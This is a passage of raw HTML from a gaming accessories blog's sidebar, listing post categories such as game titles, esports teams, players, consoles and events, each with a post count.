                    <a title="Free Game" href="https://www.evilcontrollers.com/blog/category/free-game">
                        Free Game                    </a>
                                            (19)
                                        </li>                <li>
                    <a title="Early Access" href="https://www.evilcontrollers.com/blog/category/early-access">
                        Early Access                    </a>
                                            (27)
                                        </li>                <li>
                    <a title="Super Mario Games" href="https://www.evilcontrollers.com/blog/category/super-mario-games">
                        Super Mario Games                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Psyonix" href="https://www.evilcontrollers.com/blog/category/psyonix">
                        Psyonix                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Rocket League" href="https://www.evilcontrollers.com/blog/category/rocket-league">
                        Rocket League                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="eSports Players" href="https://www.evilcontrollers.com/blog/category/esports-players">
                        eSports Players                    </a>
                                            (40)
                                        </li>                <li>
                    <a title="Evil Geniuses" href="https://www.evilcontrollers.com/blog/category/evil-geniuses">
                        Evil Geniuses                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Filipino Champ" href="https://www.evilcontrollers.com/blog/category/filipino-champ">
                        Filipino Champ                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Luffy" href="https://www.evilcontrollers.com/blog/category/luffy">
                        Luffy                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Ricki Ortiz" href="https://www.evilcontrollers.com/blog/category/ricki-ortiz">
                        Ricki Ortiz                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Team Liquid" href="https://www.evilcontrollers.com/blog/category/team-liquid">
                        Team Liquid                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Tokido" href="https://www.evilcontrollers.com/blog/category/tokido-esports-players">
                        Tokido                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Capcom Cup" href="https://www.evilcontrollers.com/blog/category/capcom-cup">
                        Capcom Cup                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="CEO gaming" href="https://www.evilcontrollers.com/blog/category/ceo-gaming">
                        CEO gaming                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Grand Finals" href="https://www.evilcontrollers.com/blog/category/grand-finals-esports">
                        Grand Finals                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="mobile game" href="https://www.evilcontrollers.com/blog/category/mobile-game">
                        mobile game                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Tournament" href="https://www.evilcontrollers.com/blog/category/tournament-esports">
                        Tournament                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Zero" href="https://www.evilcontrollers.com/blog/category/zero">
                        Zero                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Armada" href="https://www.evilcontrollers.com/blog/category/armada">
                        Armada                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="C9 Mang0" href="https://www.evilcontrollers.com/blog/category/c9-mang0">
                        C9 Mang0                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Hungrybox" href="https://www.evilcontrollers.com/blog/category/hungrybox">
                        Hungrybox                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="new content" href="https://www.evilcontrollers.com/blog/category/new-content">
                        new content                    </a>
                                            (87)
                                        </li>                <li>
                    <a title="Call of Duty World League" href="https://www.evilcontrollers.com/blog/category/call-of-duty-world-league">
                        Call of Duty World League                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Call of Duty: Infinite Warfare" href="https://www.evilcontrollers.com/blog/category/call-of-duty-infinite-warfare">
                        Call of Duty: Infinite Warfare                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="Backwards Compatible" href="https://www.evilcontrollers.com/blog/category/backwards-compatible">
                        Backwards Compatible                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="free access" href="https://www.evilcontrollers.com/blog/category/free-access">
                        free access                    </a>
                                            (25)
                                        </li>                <li>
                    <a title="exclusive content" href="https://www.evilcontrollers.com/blog/category/exclusive-content">
                        exclusive content                    </a>
                                            (73)
                                        </li>                <li>
                    <a title="Mass Effect: Andromeda" href="https://www.evilcontrollers.com/blog/category/mass-effect-andromeda">
                        Mass Effect: Andromeda                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Cloud 9" href="https://www.evilcontrollers.com/blog/category/cloud-9">
                        Cloud 9                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="CoD World Championship" href="https://www.evilcontrollers.com/blog/category/cod-world-championship">
                        CoD World Championship                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Xbox One Elite Controller" href="https://www.evilcontrollers.com/blog/category/xbox-one-elite-controller">
                        Xbox One Elite Controller                    </a>
                                            (55)
                                        <ul>                <li>
                    <a title="Xbox One Elite Series 2 Controller" href="https://www.evilcontrollers.com/blog/category/xbox-one-elite-series-2-controller">
                        Xbox One Elite Series 2 Controller                    </a>
                                            (2)
                                        </ul></li>                <li>
                    <a title="new maps" href="https://www.evilcontrollers.com/blog/category/new-maps-2">
                        new maps                    </a>
                                            (18)
                                        </li>                <li>
                    <a title="Dishonored 2" href="https://www.evilcontrollers.com/blog/category/dishonored-2">
                        Dishonored 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Xbox Games Store" href="https://www.evilcontrollers.com/blog/category/xbox-games-store">
                        Xbox Games Store                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Xbox One Console" href="https://www.evilcontrollers.com/blog/category/xbox-one-console">
                        Xbox One Console                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Pre Order" href="https://www.evilcontrollers.com/blog/category/pre-order-2">
                        Pre Order                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Origin Store" href="https://www.evilcontrollers.com/blog/category/origin-store">
                        Origin Store                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Expansion" href="https://www.evilcontrollers.com/blog/category/expansion">
                        Expansion                    </a>
                                            (55)
                                        </li>                <li>
                    <a title="Smash Summit" href="https://www.evilcontrollers.com/blog/category/smash-summit">
                        Smash Summit                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="eSports Pro Circuits" href="https://www.evilcontrollers.com/blog/category/esports-pro-circuits">
                        eSports Pro Circuits                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="For Honor" href="https://www.evilcontrollers.com/blog/category/for-honor-games">
                        For Honor                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Windows" href="https://www.evilcontrollers.com/blog/category/windows-2">
                        Windows                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Battlefront 2" href="https://www.evilcontrollers.com/blog/category/battlefront-2">
                        Battlefront 2                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="drop shot" href="https://www.evilcontrollers.com/blog/category/drop-shot">
                        drop shot                    </a>
                                            (17)
                                        </li>                <li>
                    <a title="Gears of War 4" href="https://www.evilcontrollers.com/blog/category/gears-of-war-4">
                        Gears of War 4                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Gears of War Ultimate Edition" href="https://www.evilcontrollers.com/blog/category/gears-of-war-ultimate-edition">
                        Gears of War Ultimate Edition                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Pro Controller" href="https://www.evilcontrollers.com/blog/category/pro-controller">
                        Pro Controller                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="PS4 Elite Controller" href="https://www.evilcontrollers.com/blog/category/ps4-elite-controller">
                        PS4 Elite Controller                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Counter Strike: Global Offensive" href="https://www.evilcontrollers.com/blog/category/counter-strike-global-offensive">
                        Counter Strike: Global Offensive                    </a>
                                            (13)
                                        </li>                <li>
                    <a title="CEO" href="https://www.evilcontrollers.com/blog/category/ceo">
                        CEO                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Free" href="https://www.evilcontrollers.com/blog/category/free">
                        Free                    </a>
                                            (20)
                                        </li>                <li>
                    <a title="Ghost Recon: Wildlands" href="https://www.evilcontrollers.com/blog/category/ghost-recon-wildlands-games">
                        Ghost Recon: Wildlands                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Dreamhack" href="https://www.evilcontrollers.com/blog/category/dreamhack">
                        Dreamhack                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Dreamhack Summer" href="https://www.evilcontrollers.com/blog/category/dreamhack-summer">
                        Dreamhack Summer                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Dreamhack Winter" href="https://www.evilcontrollers.com/blog/category/dreamhack-winter">
                        Dreamhack Winter                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="FGC" href="https://www.evilcontrollers.com/blog/category/fgc">
                        FGC                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="PlayStation Exclusive" href="https://www.evilcontrollers.com/blog/category/playstation-exclusive">
                        PlayStation Exclusive                    </a>
                                            (17)
                                        </li>                <li>
                    <a title="Resident Evil 7" href="https://www.evilcontrollers.com/blog/category/resident-evil-7">
                        Resident Evil 7                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="FIFA" href="https://www.evilcontrollers.com/blog/category/fifa-games">
                        FIFA                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Halo Wars 2" href="https://www.evilcontrollers.com/blog/category/halo-wars-2">
                        Halo Wars 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Microsoft Studios" href="https://www.evilcontrollers.com/blog/category/microsoft-studios-2">
                        Microsoft Studios                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Skylanders" href="https://www.evilcontrollers.com/blog/category/skylanders">
                        Skylanders                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Injustice 2" href="https://www.evilcontrollers.com/blog/category/injustice-2">
                        Injustice 2                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="NRG" href="https://www.evilcontrollers.com/blog/category/nrg">
                        NRG                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Horizon Zero Dawn" href="https://www.evilcontrollers.com/blog/category/horizon-zero-dawn">
                        Horizon Zero Dawn                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Grand Theft Auto Online" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto-online">
                        Grand Theft Auto Online                    </a>
                                            (13)
                                        </li>                <li>
                    <a title="Dark Souls 3" href="https://www.evilcontrollers.com/blog/category/dark-souls-3">
                        Dark Souls 3                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Destiny 2" href="https://www.evilcontrollers.com/blog/category/destiny-2">
                        Destiny 2                    </a>
                                            (21)
                                        </li>                <li>
                    <a title="Halo World Champions" href="https://www.evilcontrollers.com/blog/category/halo-world-champions">
                        Halo World Champions                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Halo World Championship" href="https://www.evilcontrollers.com/blog/category/halo-world-championship">
                        Halo World Championship                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Optic Gaming" href="https://www.evilcontrollers.com/blog/category/optic-gaming-2">
                        Optic Gaming                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Team OpTic" href="https://www.evilcontrollers.com/blog/category/team-optic">
                        Team OpTic                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Black Ops 3" href="https://www.evilcontrollers.com/blog/category/black-ops-3-call-of-duty-2">
                        Black Ops 3                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Cross Over" href="https://www.evilcontrollers.com/blog/category/cross-over">
                        Cross Over                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Forza Horizon 3" href="https://www.evilcontrollers.com/blog/category/forza-horizon-3">
                        Forza Horizon 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="EA 2017" href="https://www.evilcontrollers.com/blog/category/ea-2017">
                        EA 2017                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Destiny Beta" href="https://www.evilcontrollers.com/blog/category/destiny-beta">
                        Destiny Beta                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Virtual Reality" href="https://www.evilcontrollers.com/blog/category/virtual-reality">
                        Virtual Reality                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="ESL" href="https://www.evilcontrollers.com/blog/category/esl">
                        ESL                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Friday The 13th" href="https://www.evilcontrollers.com/blog/category/friday-the-13th">
                        Friday The 13th                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Dead By Daylight" href="https://www.evilcontrollers.com/blog/category/dead-by-daylight">
                        Dead By Daylight                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Assassin&#039;s Creed 3" href="https://www.evilcontrollers.com/blog/category/assassins-creed-3">
                        Assassin&#039;s Creed 3                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Sega" href="https://www.evilcontrollers.com/blog/category/sega-2">
                        Sega                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sonic Mania" href="https://www.evilcontrollers.com/blog/category/sonic-mania">
                        Sonic Mania                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Microtransaction" href="https://www.evilcontrollers.com/blog/category/microtransaction-2">
                        Microtransaction                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="VR" href="https://www.evilcontrollers.com/blog/category/vr">
                        VR                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Xbox One X" href="https://www.evilcontrollers.com/blog/category/xbox-one-x">
                        Xbox One X                    </a>
                                            (59)
                                        </li>                <li>
                    <a title="Dissidia Final Fantasy NT" href="https://www.evilcontrollers.com/blog/category/dissidia-final-fantasy-nt">
                        Dissidia Final Fantasy NT                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Final Fantasy" href="https://www.evilcontrollers.com/blog/category/final-fantasy">
                        Final Fantasy                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Pre-order" href="https://www.evilcontrollers.com/blog/category/pre-order-3">
                        Pre-order                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Epic Games" href="https://www.evilcontrollers.com/blog/category/epic-games-2">
                        Epic Games                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Fortnite" href="https://www.evilcontrollers.com/blog/category/fortnite">
                        Fortnite                    </a>
                                            (19)
                                        <ul>                <li>
                    <a title="Fortnite Controller" href="https://www.evilcontrollers.com/blog/category/fortnite-controller">
                        Fortnite Controller                    </a>
                                            (9)
                                        </ul></li>                <li>
                    <a title="No Man&#039;s Sky" href="https://www.evilcontrollers.com/blog/category/no-mans-sky">
                        No Man&#039;s Sky                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Project Cars 2" href="https://www.evilcontrollers.com/blog/category/project-cars-2">
                        Project Cars 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Call of Duty WW2" href="https://www.evilcontrollers.com/blog/category/call-of-duty-ww2-games">
                        Call of Duty WW2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Tom Clancy&#039;s Ghost Recon: Wildlands" href="https://www.evilcontrollers.com/blog/category/tom-clancys-ghost-recon-wildlands">
                        Tom Clancy&#039;s Ghost Recon: Wildlands                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Delay" href="https://www.evilcontrollers.com/blog/category/delay-2">
                        Delay                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Playerunknown&#039;s Battlegrounds" href="https://www.evilcontrollers.com/blog/category/playerunknowns-battlegrounds">
                        Playerunknown&#039;s Battlegrounds                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Knack 2" href="https://www.evilcontrollers.com/blog/category/knack-2">
                        Knack 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="360" href="https://www.evilcontrollers.com/blog/category/360u360">
                        360                    </a>
                                            (302)
                                        </li>                <li>
                    <a title="360 modded controllers" href="https://www.evilcontrollers.com/blog/category/360-modded-controllers">
                        360 modded controllers                    </a>
                                            (281)
                                        </li>                <li>
                    <a title="PS3 Playstation 3" href="https://www.evilcontrollers.com/blog/category/ps3-playstation-3">
                        PS3 Playstation 3                    </a>
                                            (331)
                                        </li>                <li>
                    <a title="PlayStation 3" href="https://www.evilcontrollers.com/blog/category/playstation-3-accessories">
                        PlayStation 3                    </a>
                                            (51)
                                        </li>                <li>
                    <a title="Controller for Halo 4" href="https://www.evilcontrollers.com/blog/category/controller-for-halo-4-modded-controller-products">
                        Controller for Halo 4                    </a>
                                            (44)
                                        </li>                <li>
                    <a title="Customer Service" href="https://www.evilcontrollers.com/blog/category/customer-service-2">
                        Customer Service                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Auto Aim" href="https://www.evilcontrollers.com/blog/category/auto-aim">
                        Auto Aim                    </a>
                                            (13)
                                        </li>                <li>
                    <a title="Controller for Battlefield 4" href="https://www.evilcontrollers.com/blog/category/controller-for-battlefield-4">
                        Controller for Battlefield 4                    </a>
                                            (21)
                                        </li>                <li>
                    <a title="Controller for Counter Strike" href="https://www.evilcontrollers.com/blog/category/controller-for-counter-strike">
                        Controller for Counter Strike                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Modern Warfare 4" href="https://www.evilcontrollers.com/blog/category/modern-warfare-4">
                        Modern Warfare 4                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Warfighter Beta" href="https://www.evilcontrollers.com/blog/category/warfighter-beta">
                        Warfighter Beta                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Testimonials" href="https://www.evilcontrollers.com/blog/category/testimonials">
                        Testimonials                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="E3 2012" href="https://www.evilcontrollers.com/blog/category/e3-2012">
                        E3 2012                    </a>
                                            (18)
                                        </li>                <li>
                    <a title="Battlefield 4 Beta" href="https://www.evilcontrollers.com/blog/category/battlefield-4-beta">
                        Battlefield 4 Beta                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="E3 2013" href="https://www.evilcontrollers.com/blog/category/e3-2013">
                        E3 2013                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Gran Turismo" href="https://www.evilcontrollers.com/blog/category/gran-turismo-2">
                        Gran Turismo                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Gran Turismo 6" href="https://www.evilcontrollers.com/blog/category/gran-turismo-6">
                        Gran Turismo 6                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Xbox Infinity" href="https://www.evilcontrollers.com/blog/category/xbox-infinity">
                        Xbox Infinity                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Xbox One Modded Controller" href="https://www.evilcontrollers.com/blog/category/xbox-one-modded-controller">
                        Xbox One Modded Controller                    </a>
                                            (24)
                                        </li>                <li>
                    <a title="XBLA" href="https://www.evilcontrollers.com/blog/category/xbla">
                        XBLA                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Kinect 2.0" href="https://www.evilcontrollers.com/blog/category/kinect-2-0">
                        Kinect 2.0                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="OUYA" href="https://www.evilcontrollers.com/blog/category/ouya-2">
                        OUYA                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="OUYA Controller" href="https://www.evilcontrollers.com/blog/category/ouya-controller">
                        OUYA Controller                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Gameplay Trailers" href="https://www.evilcontrollers.com/blog/category/gameplay-trailers">
                        Gameplay Trailers                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Videos" href="https://www.evilcontrollers.com/blog/category/videos">
                        Videos                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Hitman" href="https://www.evilcontrollers.com/blog/category/hitman-games">
                        Hitman                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PlayStation Eye" href="https://www.evilcontrollers.com/blog/category/playstation-eye">
                        PlayStation Eye                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Steam Controller" href="https://www.evilcontrollers.com/blog/category/steam-controller">
                        Steam Controller                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Bully" href="https://www.evilcontrollers.com/blog/category/bully">
                        Bully                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Steam OS" href="https://www.evilcontrollers.com/blog/category/steam-os">
                        Steam OS                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="the order" href="https://www.evilcontrollers.com/blog/category/the-order">
                        the order                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Halo 6" href="https://www.evilcontrollers.com/blog/category/halo-6">
                        Halo 6                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Send In Service" href="https://www.evilcontrollers.com/blog/category/send-in-service">
                        Send In Service                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Google" href="https://www.evilcontrollers.com/blog/category/google-2">
                        Google                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Custom Wii U Controllers" href="https://www.evilcontrollers.com/blog/category/custom-wii-u-controllers">
                        Custom Wii U Controllers                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Mario Kart 8" href="https://www.evilcontrollers.com/blog/category/mario-kart-8">
                        Mario Kart 8                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Custom GameCube Controllers" href="https://www.evilcontrollers.com/blog/category/custom-gamecube-controllers">
                        Custom GameCube Controllers                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Team Curse" href="https://www.evilcontrollers.com/blog/category/team-curse">
                        Team Curse                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Take-Two" href="https://www.evilcontrollers.com/blog/category/take-two-2">
                        Take-Two                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Disgaea 5" href="https://www.evilcontrollers.com/blog/category/disgaea-5">
                        Disgaea 5                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Disgaea" href="https://www.evilcontrollers.com/blog/category/disgaea">
                        Disgaea                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="eBay" href="https://www.evilcontrollers.com/blog/category/ebay">
                        eBay                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Uncharted: The Nathan Drake Collection" href="https://www.evilcontrollers.com/blog/category/uncharted-the-nathan-drake-collection">
                        Uncharted: The Nathan Drake Collection                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Battleborn" href="https://www.evilcontrollers.com/blog/category/battleborn">
                        Battleborn                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Need for Speed" href="https://www.evilcontrollers.com/blog/category/need-for-speed-games">
                        Need for Speed                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Cyberpunk 2077" href="https://www.evilcontrollers.com/blog/category/cyberpunk-2077">
                        Cyberpunk 2077                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Burnout Revenge" href="https://www.evilcontrollers.com/blog/category/burnout-revenge">
                        Burnout Revenge                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="CD Projekt Red" href="https://www.evilcontrollers.com/blog/category/cd-projekt-red">
                        CD Projekt Red                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Rise of the Tomb Raider" href="https://www.evilcontrollers.com/blog/category/rise-of-the-tomb-raider">
                        Rise of the Tomb Raider                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Metal Gear Online" href="https://www.evilcontrollers.com/blog/category/metal-gear-online">
                        Metal Gear Online                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Smite" href="https://www.evilcontrollers.com/blog/category/smite">
                        Smite                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Remedy Entertainment" href="https://www.evilcontrollers.com/blog/category/remedy-entertainment">
                        Remedy Entertainment                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Windows 10" href="https://www.evilcontrollers.com/blog/category/windows-10">
                        Windows 10                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Just Cause 2" href="https://www.evilcontrollers.com/blog/category/just-cause-2">
                        Just Cause 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Counter Logic Gaming" href="https://www.evilcontrollers.com/blog/category/counter-logic-gaming">
                        Counter Logic Gaming                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Team Allegiance" href="https://www.evilcontrollers.com/blog/category/team-allegiance">
                        Team Allegiance                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="eLevate" href="https://www.evilcontrollers.com/blog/category/elevate">
                        eLevate                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Noble" href="https://www.evilcontrollers.com/blog/category/noble">
                        Noble                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Press Play Studios" href="https://www.evilcontrollers.com/blog/category/press-play-studios">
                        Press Play Studios                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Infiltration" href="https://www.evilcontrollers.com/blog/category/infiltration">
                        Infiltration                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Snake Eyez" href="https://www.evilcontrollers.com/blog/category/snake-eyez">
                        Snake Eyez                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Team Razer" href="https://www.evilcontrollers.com/blog/category/team-razer">
                        Team Razer                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Fnatic" href="https://www.evilcontrollers.com/blog/category/fnatic">
                        Fnatic                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="League of Legends" href="https://www.evilcontrollers.com/blog/category/league-of-legends-games">
                        League of Legends                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="SonicFox" href="https://www.evilcontrollers.com/blog/category/sonicfox">
                        SonicFox                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Lego Games" href="https://www.evilcontrollers.com/blog/category/lego-games">
                        Lego Games                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Halo 5 Forge" href="https://www.evilcontrollers.com/blog/category/halo-5-forge">
                        Halo 5 Forge                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Smite" href="https://www.evilcontrollers.com/blog/category/smite-games">
                        Smite                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Lucky" href="https://www.evilcontrollers.com/blog/category/lucky">
                        Lucky                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Selfless" href="https://www.evilcontrollers.com/blog/category/selfless">
                        Selfless                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Echo Fox" href="https://www.evilcontrollers.com/blog/category/echo-fox">
                        Echo Fox                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Freakazoid" href="https://www.evilcontrollers.com/blog/category/freakazoid">
                        Freakazoid                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="E3 2016" href="https://www.evilcontrollers.com/blog/category/e3-2016">
                        E3 2016                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Mortal Kombat XL" href="https://www.evilcontrollers.com/blog/category/mortal-kombat-xl">
                        Mortal Kombat XL                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Pokkén Tournament" href="https://www.evilcontrollers.com/blog/category/pokken-tournament">
                        Pokkén Tournament                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Daigo Umehara" href="https://www.evilcontrollers.com/blog/category/daigo-umehara">
                        Daigo Umehara                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Killer Instinct" href="https://www.evilcontrollers.com/blog/category/killer-instinct-games">
                        Killer Instinct                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="World Championship" href="https://www.evilcontrollers.com/blog/category/world-championship">
                        World Championship                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Glitch" href="https://www.evilcontrollers.com/blog/category/glitch-2">
                        Glitch                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Hundred Thieves" href="https://www.evilcontrollers.com/blog/category/hundred-thieves">
                        Hundred Thieves                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Nadeshot" href="https://www.evilcontrollers.com/blog/category/nadeshot">
                        Nadeshot                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Team Solomid" href="https://www.evilcontrollers.com/blog/category/team-solomid">
                        Team Solomid                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Ally" href="https://www.evilcontrollers.com/blog/category/ally">
                        Ally                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Big House" href="https://www.evilcontrollers.com/blog/category/the-big-house">
                        The Big House                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Call of Duty Grand Final" href="https://www.evilcontrollers.com/blog/category/call-of-duty-grand-final">
                        Call of Duty Grand Final                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="MLG Orlando" href="https://www.evilcontrollers.com/blog/category/mlg-orlando">
                        MLG Orlando                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sandbox Game" href="https://www.evilcontrollers.com/blog/category/sandbox-game">
                        Sandbox Game                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Super Smash Con" href="https://www.evilcontrollers.com/blog/category/super-smash-con">
                        Super Smash Con                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Combo Breaker" href="https://www.evilcontrollers.com/blog/category/combo-breaker">
                        Combo Breaker                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="John Takeuchi" href="https://www.evilcontrollers.com/blog/category/john-takeuchi">
                        John Takeuchi                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Mafia 3" href="https://www.evilcontrollers.com/blog/category/mafia-3">
                        Mafia 3                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Halo Pro League" href="https://www.evilcontrollers.com/blog/category/halo-pro-league">
                        Halo Pro League                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="HCS Pro League" href="https://www.evilcontrollers.com/blog/category/hcs-pro-league">
                        HCS Pro League                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="ESL Pro League" href="https://www.evilcontrollers.com/blog/category/esl-pro-league">
                        ESL Pro League                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="CES" href="https://www.evilcontrollers.com/blog/category/ces">
                        CES                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="TwitchCon" href="https://www.evilcontrollers.com/blog/category/twitchcon">
                        TwitchCon                    </a>
                                            (2)
                                        </li>                <li>
